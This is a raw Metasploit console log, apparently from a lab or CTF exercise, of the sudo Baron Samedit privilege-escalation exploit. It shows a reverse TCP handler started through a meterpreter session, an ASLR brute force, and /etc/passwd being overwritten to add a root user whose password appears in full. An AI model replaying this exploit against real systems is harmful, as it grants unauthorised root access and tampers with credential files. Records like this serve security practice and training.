 msf6 exploit(linux/local/sudo_baron_samedit) > exploit
[*] Started reverse TCP handler on 10.10.10.114:4444 via the meterpreter on s
ession 2
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.23 is a vulnerable build.
[*] Writing '/tmp/WqBh0MF.py' (23630 bytes) ...
[*] A successful exploit will create a new root user msf with password jnyyqe
egzvjyfqa
[*] Brute forcing ASLR (can take several minutes)...
[+] Success! Created new user msf with password jnyyqeegzvjyfqa
[*] Writing '/tmp/XS2gkWTt' (266 bytes) ...
[!] /etc/passwd overwritten, but no session created.
[!] Manual cleanup of the new user in the /etc/passwd file is required.
[!] Take note of the username and password above - these should work to manua
lly escalate privileges.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) >